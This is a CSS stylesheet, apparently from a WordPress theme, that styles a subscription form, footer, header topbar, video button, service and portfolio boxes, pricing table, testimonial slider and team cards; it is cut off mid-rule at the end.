#fluentform_9.frm-fluent-form .ff-el-form-control {
    background-color: #131313;
    height: 44px;
    width: 100%;
    padding-left: 40px;
    border: 0;
    border-radius: 6px;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    margin-top: -7px;
}

.email_area .ff-el-input--content {
    position: relative;
}

.email_area .ff-el-input--content:before {
    position: absolute;
    content: "\f0e0";
    font-family: "Font Awesome 5 Free";
    left: 15px;
    top: 9px;
    color: var(--rt-primary-color);
    z-index: 3;
}

#fluentform_12.frm-fluent-form .subscribe_12 button,
#fluentform_9.frm-fluent-form .subscribe_12 button {
    height: 40px;
    width: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: var(--rt-primary-color);
    color: #fff;
    padding: 15px 0px;
    border-radius: 6px !important;
    border: 0;
    font-weight: 400;
    margin-top: 4px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    font-size: 16px;
}

#footer-8 .footer-top {
    padding-top: 400px;
    margin-top: -320px;
    padding-bottom: 64px;
}

#footer-8 .rt-footer-dark .widgettitle::before,
#footer-8 .rt-footer-dark .widgettitle::after {
    border-radius: 0;
    height: 3px;
}

#footer-8 .rt-footer-dark .widgettitle::after {
    background-color: var(--rt-primary-color);
}

#footer-8 .rt-footer-dark .widgettitle::before {
    content: "";
    position: absolute;
    left: 44px;
    bottom: 0;
    width: 10px;
    height: 3px;
    background-color: #FFA996;
    display: block;
}

.rt-footer-style8 .corporate-address li i {
    width: 40px;
    height: 40px;
    border-radius: 50px;
    background-color: #131313;
    line-height: 40px;
    text-align: center;
    margin-right: 0;
    position: absolute;
    left: 0;
    top: 5px;
    color: #fff;
}

.rt-footer-style8 .corporate-address li span {
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: #AEAEAE;
    line-height: 1.4;
}

.rt-footer-style8 .corporate-address li,
.rt-footer-style8 .corporate-address li a {
    color: #fff !important;
    font-weight: 500 !important;
    transition: 0.4s;
}

.rt-footer-style8 .corporate-address li {
    position: relative;
    padding-left: 58px !important;
    padding-top: 4px !important;
}

.rt-footer-style8 .corporate-address li a:hover {
    color: var(--rt-primary-color) !important;
}

/* header topbar style7 */
.topbar-layout-5 {
    background-color: transparent;
    min-height: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 0;
    position: relative;
    overflow: visible;
    padding: 0px 120px;
}

.topbar-layout-5::before {
    content: "";
    height: 1px;
    width: 1000%;
    background-color: rgba(0, 0, 0, 0.12);
    position: absolute;
    bottom: 0;
    left: -120px;
    right: -120px;
    z-index: 1;
}

.topbar-layout-5 .inline-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.topbar-layout-5 .inline-list .single-item {
    position: relative;
    padding-right: 20px;
    padding-left: 20px;
    color: #444444;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 16px;
}

.right-side-menu.inline-list .single-item::before,
.topbar-layout-5 .inline-list .single-item::after {
    content: "";
    height: 45px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.12);
    position: absolute;
    top: -10px;
    right: 0;
    z-index: 1;
}

.right-side-menu.inline-list .single-item::before {
    content: "";
    height: 45px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.12);
    position: absolute;
    top: -10px;
    right: auto;
    left: 0;
    z-index: 1;
}

ul.right-side-menu.inline-list .single-item:first-child {
    padding-left: 18px;
}

.header-style-12 .header-area {
    background: transparent;
    position: relative;
}

.header-style-12 .header-area:after {
    content: "";
    height: 100%;
    width: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(#D9D9D9), to(rgba(255, 255, 255, 0.48)));
    background: linear-gradient(180deg, #D9D9D9 0%, rgba(255, 255, 255, 0.48) 100%);
    opacity: 0.35;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px);
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.topbar-layout-5 .inline-list .single-item svg {
    color: var(--rt-primary-color);
    margin-right: 5px;
}

.topbar-layout-5 .inline-list .single-item .contact {
    color: #444444;
    font-family: "Source Sans Pro", sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.topbar-layout-5 .inline-list .single-item .contact:hover {
    color: var(--rt-primary-color);
}

.topbar-layout-5 .inline-list .single-item:first-child {
    padding-left: 0;
}

.topbar-layout-5 .inline-list .single-item>.action-list {
    gap: 10px;
}

.topbar-layout-5 .inline-list .single-item>.action-list li a svg {
    color: #444444;
}

.topbar-layout-5 .inline-list .single-item .form-select {
    display: block;
    width: 100%;
    padding: 0px 25px 0px 10px;
    -moz-padding-start: calc(0.75rem - 3px);
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    background-color: transparent;
    border: 0;
    border-radius: 0;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.rt-topbar-7 .rt-search {
    position: relative;
    top: -3px;
}

body .rt-topbar-7 .cart-area .cart-list-trigger {
    padding: 0;
    margin: 0;
    position: relative;
    margin-right: 5px;

}

.rt-topbar-7 .cart-area .cart-list-trigger .cart-trigger-icon {
    color: #444;
}

.topbar-layout-5 .inline-list .single-item .form-select:focus {
    outline: 0;
    box-shadow: none;
}

.rt-header-12 {
    padding-left: 120px;
    padding-right: 120px;
}

.rt-header-12 .header-main .main-navigation>nav>ul>li>a {
    padding-top: 30px;
    padding-bottom: 30px;
}

.trheader .rt-header-12 .header-main .main-navigation>nav>ul>li>a {
    color: #000;
}
.trheader .site-header .rt-header-12 .site-branding a.light-logo {
    display: none;
}
.trheader .site-header .rt-header-12 .site-branding a.dark-logo {
    display: block;
}
.side-trigger-class .topbar-layout-5 {
    z-index: 99999;
}
/* Home 13 add css */
.rt-video-style9 .play-text {
    color: #000;
    left: 0;
    display: inline-block;
    text-transform: uppercase;
    background-color: #F6F7F8;
    border-bottom: 0;
    position: relative;
    line-height: 24px;
    font-weight: 600;
    font-size: 16px;
}
.rt-video-style9 .play-text::after {
    display: none;
}
.rt-video-style9 .play-icon {
    margin-right: 0;
    margin-left: -15px;
    z-index: -1;
    border: 1px solid rgba(250, 54, 10, 0.5);
    position: relative;
}
.rt-video-style9 .play-icon:before {
    border: 1px solid rgba(250, 54, 10, 0.7);
}
.rt-video-style9 .play-icon:after {
    border: 1px solid rgba(250, 54, 10, 0.7);
}
.rt-video-style9 .play-text:hover:after {
    width: 100%;
    visibility: visible;
    opacity: 1;
}
.rt-video-style9 .play-text:after {
    content: "";
    height: 1px;
    width: 0;
    position: absolute;
    right: 0;
    bottom: -5px;
    visibility: hidden;
    background-color: #fff;
    opacity: 0;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    -ms-transition: all 0.8s;
    -o-transition: all 0.8s;
}
.rt-video-style9 .play-icon {
    display: inline-block;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background-color: #fff;
    color: #0f5bf5;
    line-height: 58px;
    text-align: center;
    position: relative;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
}
.rt-video-style9 .play-icon::after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    border: 1px solid var(--rt-primary-color);
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.rt-video-style9 .play-icon::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 1px solid var(--rt-primary-color);
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.rt-video-style9 .play-icon svg {
    color: var(--rt-primary-color);
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    margin-left: 5px;
    margin-top: -5px;
}
.rt-video-style9 {
    position: relative;
    z-index: 4;
}
@-webkit-keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 0;
    }
}

@keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 0;
    }
}

/* Service Style 12 CSS */
.rt-fin-service-box-2 {
    background-color: #FFFFFF;
    -webkit-box-shadow: 8px 8px 54px rgba(0, 0, 0, 0.08);
    box-shadow: 8px 8px 54px rgba(0, 0, 0, 0.08);
    border-radius: 8px;
    padding: 10px 20px 30px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

@media only screen and (max-width: 991px) {
    .rt-fin-service-box-2 {
        margin-bottom: 30px;
    }
}

.rt-fin-service-box-2::before {
    content: "";
    height: 3px;
    width: 0;
    background-color: var(--rt-primary-color);
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-radius: 8px;
    z-index: 1;
    -webkit-transition: width 0.6s;
    transition: width 0.6s;
}

.rt-fin-service-box-2::after {
    content: "";
    height: 3px;
    width: 100%;
    background-color: #E1E1E1;
    position: absolute;
    top: 0;
    left: 3px;
    right: 3px;
    border-radius: 8px;
    z-index: -1;
}

.rt-fin-service-box-2:hover::before {
    width: 100%;
    -webkit-transition: width 0.6s;
    transition: width 0.6s;
}

.rt-fin-service-box-2:hover .image-box .item-img a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.rt-fin-service-box-2:hover .image-box .icon img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.rt-fin-service-box-2 .title {
    font-weight: 600;
    font-size: 24px;
    line-height: 60px;
    color: #000;
}

.rt-fin-service-box-2 .image-box .item-img {
    border-radius: 12px;
    width: 100%;
}

.rt-fin-service-box-2 .image-box .item-img a {
    border-radius: 12px;
    width: 100%;
}

.rt-fin-service-box-2 .image-box .item-img a img {
    border-radius: 12px;
    width: 100%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-fin-service-box-2 .image-box .icon {
    height: 80px;
    width: 80px;
    background-color: #fff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
    position: absolute;
    bottom: -30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
}

.rt-fin-service-box-2 .image-box .icon::after {
    content: "";
    height: 70px;
    width: 70px;
    background-color: transparent;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    z-index: -1;
    border: 1px solid #e1e1e1;
}

.rt-fin-service-box-2 .image-box .icon img {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    max-width: 42px;
}

.rt-fin-service-box-2 .item-content p {
    margin-bottom: 20px;
}

@media only screen and (min-width: 1200px) {
    .rt-fin-service-box-2 .item-content p {
        width: 290px;
        margin-right: auto;
        margin-left: auto;
    }
}

.rt-fin-service-box-2 .item-content .fin-button .fin-btn {
    background-color: transparent;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 0;
    padding: 0;
    border-radius: 0;
    color: #000;
}

.rt-fin-service-box-2 .item-content .fin-button .fin-btn:hover {
    background-color: transparent;
    color: var(--rt-primary-color);
}

.rt-fin-service-box-2 .item-content .fin-button .fin-btn svg {
    color: var(--rt-primary-color);
}

/* Porfolio Style 12 */
.rt-fin-case-box {
    margin-bottom: 10px;
}

@media only screen and (max-width: 1199px) {
    .rt-fin-case-box {
        margin-bottom: 24px;
    }
}

.rt-fin-case-box:hover .item-img::after {
    opacity: 1;
    visibility: visible;
    height: 100%;
}

.rt-fin-case-box:hover .item-img a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

.rt-fin-case-box:hover .content {
    visibility: visible;
    opacity: 1;
    bottom: 30px;
}

.rt-fin-case-box .item-img {
    border-radius: 8px;
    position: relative;
}

.rt-fin-case-box .item-img::after {
    content: "";
    height: 0;
    width: 100%;
    background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(to top, #000000 0%, rgba(0, 0, 0, 0) 100%);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
}

.rt-fin-case-box .item-img a {
    border-radius: 8px;
}

.rt-fin-case-box .item-img a img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
    border-radius: 8px;
}

.rt-fin-case-box .content {
    position: absolute;
    bottom: 0;
    left: 30px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
    z-index: 2;
}

@media only screen and (max-width: 991px) {
    .rt-fin-case-box .content {
        left: 20px;
    }
}

@media only screen and (max-width: 767px) {
    .rt-fin-case-box .content {
        left: 30px;
    }
}

.rt-fin-case-box .content .subtitle {
    border: 0;
    padding: 0;
    font-weight: 400;
    font-size: 14px;
}

.rt-fin-case-box .content .subtitle a {
    color: #fff;
}

.rt-fin-case-box .content .subtitle .title-bar1 {
    width: 15px;
    height: 4px;
    background-color: #ffa996;
    display: inline-block;
    border-radius: 10px;
    margin-right: 5px;
    margin-left: 12px;
}

.rt-fin-case-box .content .subtitle .title-bar2 {
    width: 34px;
    height: 4px;
    background-color: var(--rt-primary-color);
    display: inline-block;
    border-radius: 10px;
    margin-right: 5px;
}

.rt-fin-case-box .content .title {
    font-weight: 600;
    font-size: 28px;
    color: #fff;
}

.rt-fin-case-box .content .title a {
    color: #fff;
    transition: 0.3s;
}

.rt-fin-case-box .content .title a:hover {
    color: var(--rt-primary-color);
}

@media only screen and (max-width: 991px) {
    .rt-fin-case-box .content .title {
        font-size: 23px;
    }
}

/* Pricing tab 3 */


.rt-fin-pricing-wrap-2 .price-switch-box--style-1 {
    padding: 25px 0px 60px;
}

.rt-fin-pricing-wrap-2 .pricing-switch-container {
    width: 52px;
    height: 30px;
    background-color: var(--rt-primary-color);
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.rt-fin-pricing-wrap-2 .pricing-switch-container .switch-button {
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.rt-fin-pricing-wrap-2 .fin-price-box {
    position: relative;
    z-index: 2;
    background: #FFFFFF;
    -webkit-box-shadow: 8px 8px 54px rgba(0, 0, 0, 0.08);
    box-shadow: 8px 8px 54px rgba(0, 0, 0, 0.08);
    border-radius: 12px;
    border: 0;
}

.rt-fin-pricing-wrap-2 .fin-price-box:hover .price-shape svg {
    color: var(--rt-primary-color);
}

.rt-fin-pricing-wrap-2 .fin-price-box:hover .pricing-button .pricing-btn {
    background-color: var(--rt-primary-color);
    color: #fff;
}

.rt-fin-pricing-wrap-2 .fin-price-box .badge {
    background-color: var(--rt-primary-color);
    position: absolute;
    top: 0;
    right: 50%;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    border-radius: 0px 0px 12px 12px;
}

.rt-fin-pricing-wrap-2 .fin-price-box .shape {
    position: absolute;
    top: 40px;
    right: 0;
}

.rt-fin-pricing-wrap-2 .fin-price-box .price-shape svg {
    color: #AEAEAE;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-fin-pricing-wrap-2 .fin-price-box .label {
    color: #000;
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing__price-heading {
    position: relative;
    height: 65px;
    overflow: hidden;
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing__price-heading .price-box {
    position: absolute;
    left: 0;
    right: 0;
    top: -3px;
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing__price-heading .price-box .pricing__price {
    color: var(--rt-primary-color);
    font-size: 48px;
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing__price-heading .price-box.price-box-show {
    animation: showPrice 0.7s forwards;
    -webkit-animation: showPrice 0.7s forwards;
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing__price-heading .price-box.price-box-hide {
    -webkit-animation: hidePrice 0.7s forwards;
    animation: hidePrice 0.7s forwards;
}

.rt-fin-pricing-wrap-2 .fin-price-box p {
    margin-bottom: 0;
}

.rt-fin-pricing-wrap-2 .fin-price-box .text {
    font-weight: 700;
    font-size: 14px;
    line-height: 28px;
    text-transform: uppercase;
    color: #AEAEAE;
    margin-bottom: 12px;
}

.rt-fin-pricing-wrap-2 .fin-price-box .list-pricing ul li {
    line-height: 35px;
    padding-left: 20px;
    color: #444444;
    position: relative;
}

.rt-fin-pricing-wrap-2 .fin-price-box .list-pricing ul li::after {
    content: "";
    height: 5px;
    width: 5px;
    border-radius: 50%;
    background-color: #444444;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing-button {
    margin-top: 30px;
}

.rt-fin-pricing-wrap-2 .fin-price-box .pricing-button .pricing-btn {
    color: #444444;
    background-color: transparent;
    border: 1px solid #e1e1e1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-transform: uppercase;
}

.list-pricing ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rt-fin-pricing-wrap-2 .price-box {
    padding-top: 6px;
}


/* testimonial style 11 */
.testimonial-slider-style11 .swiper-wrapper {
    padding-bottom: 30px;
}

.rt-fin-testimonial-image-wrap .item-img {
    position: relative;
}

.rt-fin-testimonial-image-wrap .item-img img {
    border-radius: 50%;
    max-width: 380px;
}

@media only screen and (max-width: 991px) {
    .rt-fin-testimonial-image-wrap .item-img img {
        width: 100%;
    }
}

.rt-fin-testimonial-image-wrap .item-img .quote-shape {
    height: 80px;
    width: 80px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
    background: linear-gradient(225deg, #FFD600 0%, #E93108 100%);
    -webkit-box-shadow: 8px 8px 32px rgba(244, 53, 10, 0.3);
    box-shadow: 8px 8px 32px rgba(244, 53, 10, 0.3);
    position: absolute;
    bottom: 0;
    right: 50px;
}

.rt-fin-testimonial-image-wrap .item-img .quote-shape svg {
    position: relative;
    top: 1px;
    left: -4px;
}

@media only screen and (max-width: 991px) {
    .rt-fin-testimonial-image-wrap .item-img .quote-shape {
        display: none;
    }
}

@media only screen and (max-width: 1199px) {
    .rt-fin-testimonial-image-wrap .image-list {
        display: none;
    }
}

.rt-fin-testimonial-image-wrap .image-list ul li {
    position: absolute;
}

.rt-fin-testimonial-image-wrap .image-list ul li img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.rt-fin-testimonial-image-wrap .image-list ul li:nth-child(1) {
    bottom: 0;
    left: 90px;
    -webkit-animation: scale-up-one 8s infinite linear;
    animation: scale-up-one 8s infinite linear;
}

.rt-fin-testimonial-image-wrap .image-list ul li:nth-child(2) {
    top: 0;
    left: 80px;
    -webkit-animation: scale-up-one 8s infinite linear;
    animation: scale-up-one 8s infinite linear;
}

.rt-fin-testimonial-image-wrap .image-list ul li:nth-child(3) {
    top: -120px;
    right: 180px;
    -webkit-animation: scale-up-one 8s infinite linear;
    animation: scale-up-one 8s infinite linear;
}

.rt-fin-testimonial-image-wrap .image-list ul li:nth-child(4) {
    top: -80px;
    left: 0;
    -webkit-animation: scale-up-one 8s infinite linear;
    animation: scale-up-one 8s infinite linear;
}

@media only screen and (max-width: 991px) {
    .rt-fin-testimonial-image-wrap .shape-list {
        display: none;
    }
}

.rt-fin-testimonial-image-wrap .shape-list ul li {
    position: absolute;
}

.rt-fin-testimonial-image-wrap .shape-list ul li:nth-child(1) {
    height: 43px;
    width: 43px;
    border: 2px solid #FFA996;
    border-radius: 50%;
    bottom: -30px;
    left: 170px;
    -webkit-animation: scale-up-one 5s infinite linear;
    animation: scale-up-one 5s infinite linear;
}

.rt-fin-testimonial-image-wrap .shape-list ul li:nth-child(2) {
    height: 13px;
    width: 13px;
    border: 2px solid rgba(255, 169, 150, 0.4);
    border-radius: 50%;
    bottom: -30px;
    left: 220px;
    -webkit-animation: scale-up-one 5s infinite linear;
    animation: scale-up-one 5s infinite linear;
}

.rt-fin-testimonial-image-wrap .shape-list ul li:nth-child(3) {
    height: 28px;
    width: 28px;
    border: 2px solid rgba(22, 214, 115, 0.6);
    border-radius: 50%;
    top: 81px;
    left: 50px;
    -webkit-animation: scale-up-one 5s infinite linear;
    animation: scale-up-one 5s infinite linear;
}

.rt-fin-testimonial-image-wrap .shape-list ul li:nth-child(4) {
    height: 8px;
    width: 8px;
    background-color: rgba(144, 108, 255, 0.2);
    border-radius: 50%;
    top: -120px;
    left: 270px;
    -webkit-animation: scale-up-one 5s infinite linear;
    animation: scale-up-one 5s infinite linear;
}

.testimonial-slider-style10 .rt-fin-testimonial-box .item-img {
    max-width: 300px;
}

.rt-fin-testimonial-info-2 .subtitle {
    border: 0;
    padding: 0;
}

.rt-fin-testimonial-info-2 .subtitle .title-bar1 {
    width: 15px;
    height: 4px;
    background-color: #ffa996;
    display: inline-block;
    border-radius: 10px;
    margin-right: 5px;
    margin-left: 12px;
}

.rt-fin-testimonial-info-2 .subtitle .title-bar2 {
    width: 34px;
    height: 4px;
    background-color: var(--rt-primary-color);
    display: inline-block;
    border-radius: 10px;
    margin-right: 5px;
}

.rt-fin-testimonial-info-2 .title {
    font-weight: 700;
    font-size: 36px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 15px;
}

@media only screen and (max-width: 767px) {
    .rt-fin-testimonial-info-2 .title {
        font-size: 30px;
    }
}

.rt-fin-testimonial-info-2 .content {
    padding: 24px 0px 0px 0px;
}

.rt-fin-testimonial-info-2 .content .quote-shape svg {
    color: rgba(0, 0, 0, 0.04);
}

@media only screen and (min-width: 1200px) {
    .rt-fin-testimonial-info-2 .content .quote-wrap {
        margin-top: -35px;
    }
}

.rt-fin-testimonial-info-2 .content .quote-wrap .quote {
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    color: #444444;
}

.rt-fin-testimonial-info-2 .content .review-wrap {
    gap: 3px;
}

.rt-fin-testimonial-info-2 .content .review-wrap li svg {
    color: #FF9800;
}

.rt-fin-testimonial-info-2 .content .author-name {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 36px;
}

.rt-fin-testimonial-info-2 .content .degination {
    font-size: 14px;
    color: #646464;
}

.rt-fin-testimonial-wrapper .swiper-button-next,
.rt-fin-testimonial-wrapper .swiper-button-prev {
    height: 60px;
    width: 60px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: 82%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: transparent;
    border: 1px solid #E1E1E1;
    border-radius: 50%;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: hidden;
}

@media only screen and (max-width: 991px) {

    .rt-fin-testimonial-wrapper .swiper-button-next,
    .rt-fin-testimonial-wrapper .swiper-button-prev {
        top: 99%;
    }
}

@media only screen and (max-width: 375px) {

    .rt-fin-testimonial-wrapper .swiper-button-next,
    .rt-fin-testimonial-wrapper .swiper-button-prev {
        display: none;
    }
}

.rt-fin-testimonial-wrapper .swiper-button-next:hover,
.rt-fin-testimonial-wrapper .swiper-button-prev:hover {
    background-color: var(--rt-primary-color);
    -webkit-box-shadow: 4px 4px 16px rgba(250, 54, 10, 0.25);
    box-shadow: 4px 4px 16px rgba(250, 54, 10, 0.25);
}

.rt-fin-testimonial-wrapper .swiper-button-next:hover svg,
.rt-fin-testimonial-wrapper .swiper-button-prev:hover svg {
    color: #fff;
    -webkit-animation: toRightFromLeft 0.4s linear forwards;
    animation: toRightFromLeft 0.4s linear forwards;
}

.rt-fin-testimonial-wrapper .swiper-button-next svg,
.rt-fin-testimonial-wrapper .swiper-button-prev svg {
    color: #AEAEAE;
}

.rt-fin-testimonial-wrapper .swiper-button-next::after,
.rt-fin-testimonial-wrapper .swiper-button-prev::after {
    display: none;
}

.rt-fin-testimonial-wrapper .swiper-button-prev {
    left: auto;
    right: 80px;
}

.rt-fin-testimonial-info-2 .content .review-wrap {
    margin: 0;
    padding: 0;
    list-style: none;
}

@-webkit-keyframes scale-up-one {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes scale-up-one {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

/* Team Style 8 CSS */
@media only screen and (max-width: 991px) {
    .rt-fin-team-box {
        margin-bottom: 30px;
    }
}

.rt-fin-team-box:hover .team-thumbs::after {
    height: 100%;
}

.rt-fin-team-box:hover .team-thumbs a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.rt-fin-team-box .team-thumbs {
    border-radius: 8px;
    z-index: 1;
}

.rt-fin-team-box .team-thumbs::after {
    content: "";
    height: 50%;
    width: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 13, 13, 0)), to(#0D0D0D));
    background: linear-gradient(180deg, rgba(13, 13, 13, 0) 0%, #0D0D0D 100%);
    opacity: 0.3;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: height 0.5s ease;
    transition: height 0.5s ease;
}

.rt-fin-team-box .team-thumbs a {
    border-radius: 8px;
}

.rt-fin-team-box .team-thumbs a img {
    border-radius: 8px;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    width: 100%;
}

.rt-fin-team-box .team-content {
    background-color: #fff;
    border-radius: 8px;
    padding: 0px 20px 5px;
    position: absolute;
    bottom: 20px;
    right: 0px;
    left: 0px;
    margin: 0 20px;
    z-index: 1;
}

.rt-fin-team-box .team-content .team-social {
    position: absolute;
    z-index: 4;
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 0;
}

.rt-fin-team-box .team-content .team-social:hover .social-item .team-social-dropdown li {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

.rt-fin-team-box .team-content .team-social .social-item {
    position: relative;
    margin-bottom: 1px;
}

.rt-fin-team-box .team-content .team-social .social-item .social-link {
    height: 40px;
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    border: 1px solid #e1e1e1;
    border-radius: 50%;
}

.rt-fin-team-box .team-content .team-social .social-item .social-link:hover {
    background-color: var(--rt-primary-color);
    border-color: var(--rt-primary-color);
}

.rt-fin-team-box .team-content .team-social .social-item .social-link:hover svg {
    color: #fff;
}

.rt-fin-team-box .team-content .team-social .social-item .social-link:hover svg {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.rt-fin-team-box .team-content .team-social .social-item .social-link svg {
    color: #444444;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown {
    position: absolute;
    bottom: 50px;
    left: 50%;
